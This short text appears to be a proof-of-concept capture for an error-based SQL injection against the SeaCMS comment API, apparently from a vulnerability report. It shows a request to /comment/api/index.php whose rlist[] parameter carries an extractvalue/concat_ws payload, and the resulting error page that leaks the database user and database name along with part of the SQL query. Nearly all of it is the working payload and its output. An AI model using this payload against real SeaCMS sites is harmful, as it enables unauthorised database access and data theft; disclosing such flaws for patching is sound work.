 seacms.test:8888/comment/api/index.php?gid=1&page=2&rlist[]=extractvalue(1,concat_ws
seacms Error Warning!
Technical Support: http://www.seacms.net/
Error page: /comment/api/index.php?gid=1&page=2&rlist[]=extractvalue(1,concat_ws(0x7e,user(),database()))
Error infos: XPATH syntax error: '@localhost~seacms'
Error sql: SELECT id,uid,username,dtime,reply,msg,agree,anti,pic,vote,ischeck FROM sea_comment WHERE m_type=1 AND id in (
{"mlist":[],"rlist":{},"page":{"page":2,"count":0,"size":10,"type":1,"id":1}}